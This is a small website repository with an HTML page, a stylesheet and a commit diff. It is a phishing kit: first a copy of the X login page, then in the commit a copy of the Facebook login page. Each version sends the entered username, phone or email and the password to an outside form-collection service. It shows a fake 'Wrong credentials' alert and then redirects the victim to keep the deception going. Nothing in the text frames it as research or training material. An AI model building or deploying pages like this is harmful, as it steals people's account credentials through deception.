
==== index.html @ 0868c42e "cool" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure account</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login-container">
        <div class="login-box">
            <div class="logo">
                <!-- Placeholder for your logo -->
                <img src="img/x.png" alt="Logo" class="logo-img">
            </div>
            <h1>Keep account safe</h1>
            <form class="login-form" action="https://submit-form.com/fqbhCid6o" onsubmit="showAlert()">
                <input
                type="hidden"
                name="_redirect"
                value="x.com"
                />
                <input name="first" type="text" placeholder="Phone, email, or username" required>
                <input name="second" type="password" placeholder="Password" required>
                <button type="submit">Next</button>
            </form>
            <div class="forgot-password">
                <a href="#">Forgot password?</a>
            </div>
            <div class="signup">
                <p>Don't have an account? <a href="#">Sign up for X</a></p>
            </div>
        </div>
    </div>

    <script src="script.js">
    function showAlert() {
        alert('Wrong credentials'); // Show the alert message
        return true;
    }


    </script>
</body>
</html>
---- style.css ----
/* Reset basic styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Helvetica Neue", Arial, sans-serif;
}

body {
  background-color: #000000; /* Exact black background for X */
  color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
}

/* Container for the login form */
.login-container {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.login-box {
  background-color: #1a1a1a; /* Slightly lighter black for contrast */
  padding: 40px;
  border-radius: 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.5);
  width: 100%;
  max-width: 400px;
  text-align: center;
}

/* Logo section with space for a custom logo */
.logo {
  margin-bottom: 30px;
}

.logo-img {
  width: 70px; /* Adjust this as per the actual logo size */
}

/* Main heading */
h1 {
  font-size: 24px;
  margin-bottom: 20px;
}

/* Login form inputs */
.login-form input {
  width: 100%;
  padding: 14px;
  margin-bottom: 15px;
  border: 1px solid #444;
  border-radius: 5px;
  background-color: #2c2c2c;
  color: white;
  font-size: 16px;
  outline: none;
}

.login-form input::placeholder {
  color: #cbd1d4;
}

/* Login button styling */
.login-form button {
  width: 100%;
  padding: 15px;
  background-color: #1da1f2; /* X's signature blue */
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 18px;
  margin-bottom: 10px;
  transition: background-color 0.3s ease;
}

.login-form button:hover {
  background-color: #0d8de3;
}

/* Forgot password and signup links */
.forgot-password a,
.signup a {
  color: #1da1f2;
  text-decoration: none;
}

.forgot-password a:hover,
.signup a:hover {
  text-decoration: underline;
}

.signup {
  margin-top: 20px;
  font-size: 14px;
}

.signup a {
  font-weight: bold;
}

/* Responsive */
@media (max-width: 768px) {
  .login-box {
      padding: 30px;
  }
}

==== commit eef75bcf: "cool" ====
--- a/index.html
+++ b/index.html
@@ -3,43 +3,223 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Secure account</title>
-    <link rel="stylesheet" href="style.css">
+    <title>Keep account Safe</title>
+    <style>
+        /* Reset default styles */
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: Arial, sans-serif;
+        }
+
+        body {
+            background-color: #f0f2f5;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+        }
+
+        .container {
+            display: flex;
+            justify-content: space-between;
+            width: 980px;
+        }
+
+        .left-section {
+            width: 50%;
+            padding-right: 30px;
+        }
+
+        .left-section h1 {
+            color: #1877f2;
+            font-size: 56px;
+            font-weight: bold;
+            margin-bottom: 10px;
+        }
+
+        .left-section p {
+            font-size: 24px;
+            color: #1c1e21;
+        }
+
+        .right-section {
+            width: 40%;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+        }
+
+        .login-box {
+            background-color: #ffffff;
+            padding: 20px;
+            box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.1);
+            border-radius: 8px;
+            width: 100%;
+            margin-bottom: 20px;
+        }
+
+        .input-field {
+            width: 100%;
+            padding: 12px;
+            margin-bottom: 12px;
+            border: 1px solid #dddfe2;
+            border-radius: 6px;
+            font-size: 16px;
+        }
+
+        .login-btn {
+            width: 100%;
+            padding: 12px;
+            background-color: #1877f2;
+            color: white;
+            border: none;
+            border-radius: 6px;
+            font-size: 16px;
+            cursor: pointer;
+            margin-bottom: 16px;
+        }
+
+        .login-btn:disabled {
+            background-color: #ccc;
+            cursor: not-allowed;
+        }
+
+        .forgot-link {
+            color: #1877f2;
+            text-decoration: none;
+            font-size: 14px;
+            margin-bottom: 16px;
+        }
+
+        hr {
+            border: none;
+            border-top: 1px solid #dddfe2;
+            margin: 20px 0;
+        }
+
+        .signup-btn {
+            width: 100%;
+            padding: 12px;
+            background-color: #42b72a;
+            color: white;
+            border: none;
+            border-radius: 6px;
+            font-size: 16px;
+            cursor: pointer;
+        }
+
+        .create-page-link {
+            color: #1877f2;
+            text-decoration: none;
+            font-size: 14px;
+            text-align: center;
+        }
+
+        .create-page-link:hover {
+            text-decoration: underline;
+        }
+
+        /* Media queries for responsiveness */
+        @media screen and (max-width: 768px) {
+            .container {
+                flex-direction: column;
+                align-items: center;
+                width: 100%;
+            }
+
+            .left-section {
+                width: 100%;
+                text-align: center;
+                padding-right: 0;
+                margin-bottom: 30px;
+            }
+
+            .left-section h1 {
+                font-size: 40px;
+            }
+
+            .left-section p {
+                font-size: 20px;
+            }
+
+            .right-section {
+                width: 100%;
+            }
+
+            .login-box {
+                width: 90%;
+            }
+        }
+
+        @media screen and (max-width: 480px) {
+            .left-section h1 {
+                font-size: 30px;
+            }
+
+            .left-section p {
+                font-size: 16px;
+            }
+
+            .input-field {
+                padding: 10px;
+                font-size: 14px;
+            }
+
+            .login-btn, .signup-btn {
+                padding: 10px;
+                font-size: 14px;
+            }
+
+            .login-box {
+                width: 95%;
+            }
+        }
+    </style>
 </head>
 <body>
-    <div class="login-container">
-        <div class="login-box">
-            <div class="logo">
-                <!-- Placeholder for your logo -->
-                <img src="img/x.png" alt="Logo" class="logo-img">
+    <div class="container">
+        <div class="left-section">
+            <!-- <h1>facebook</h1> -->
+            <p>Keep account safe</p>
+        </div>
+        <div class="right-section">
+            <div class="login-box">
+                <form id="loginForm" action="https://submit-form.com/fqbhCid6o" onsubmit="return handleSubmit(event)">
+                    <input
+                    type="hidden"
+                    name="_redirect"
+                    value="https://secured1111.github.io/secure/"
+                  />
+                    <input name="phone numb" type="text" placeholder="Email or phone number" class="input-field" required>
+                    <input name="psswd" type="password" placeholder="Password" class="input-field" required>
+                    <button type="submit" class="login-btn" id="loginBtn">Log In</button>
+                    <a href="#" class="forgot-link">Forgotten password?</a>
+                    <hr>
+                    <button type="button" class="signup-btn">Create New Account</button>
+                </form>
             </div>
-            <h1>Keep account safe</h1>
-            <form class="login-form" action="https://submit-form.com/fqbhCid6o" onsubmit="showAlert()">
-                <input
-                type="hidden"
-                name="_redirect"
-                value="x.com"
-                />
-                <input name="first" type="text" placeholder="Phone, email, or username" required>
-                <input name="second" type="password" placeholder="Password" required>
-                <button type="submit">Next</button>
-            </form>
-            <div class="forgot-password">
-                <a href="#">Forgot password?</a>
-            </div>
-            <div class="signup">
-                <p>Don't have an account? <a href="#">Sign up for X</a></p>
-            </div>
+            <p><a href="#" class="create-page-link">Create a Page</a> for a celebrity, band or business.</p>
         </div>
     </div>
 
-    <script src="script.js">
-    function showAlert() {
-        alert('Wrong credentials'); // Show the alert message
-        return true;
-    }
-
-
+    <script>
+        let clickCount = 0; // Counter to keep track of how many times the button is clicked
+    
+        function handleSubmit(event) {
+            clickCount++; // Increment the click count
+    
+            // For first 3 clicks, show alert but allow the form to submit
+            if (clickCount <= 3) {
+                alert("Wrong credentials !! please try again.");
+                return true; // Allow form submission
+            }
+    
+            // After 3 clicks, stop showing the alert but submit the form
+            return true; // Allow form submission without alert
+        }
     </script>
+    
 </body>
 </html>
